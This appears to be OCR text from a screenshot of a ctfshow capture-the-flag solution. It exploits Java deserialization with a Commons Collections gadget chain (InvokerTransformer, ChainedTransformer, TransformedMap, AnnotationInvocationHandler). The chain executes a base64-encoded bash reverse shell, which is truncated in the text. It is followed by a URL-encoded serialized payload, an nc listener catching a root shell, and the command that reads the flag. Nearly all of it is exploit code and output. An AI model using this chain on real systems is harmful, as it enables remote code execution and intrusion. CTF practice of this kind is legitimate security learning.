 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3R
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","admin123");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);   //只需赋值valueTransf
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object o = annotationInvocationHandlerConstructor.newInstance(Target.class, transformedMap);
serialize(o);
}
1 个用法
ctfshow
D:\Java\jdk1.8.65\bin\java.exe ...
%72%4F%30%41%42%58%4E%79%41%44%4A%7A%64%57%34%75%63%6D%56%6D%62%47%56%6A%64%43%35%68%62%6D%35%76%64%47%46%30%61%57%39%75%4C%6B%46%75%62%6
[root@iZuf67jvdedsuwc881iyq6Z ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:52024.
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@ef5f98f18dee:/home/user/tomcat7/bin# cat /fa
cat /falga
cat: /falga: No such file or directory
root@ef5f98f18dee:/home/user/tomcat7/bin# cat /fl
cat /flag
ctfshow{16f4ff28-624a-4e75-bc97-76d618095685}
root@ef5f98f18dee:/home/user/tomcat7/bin#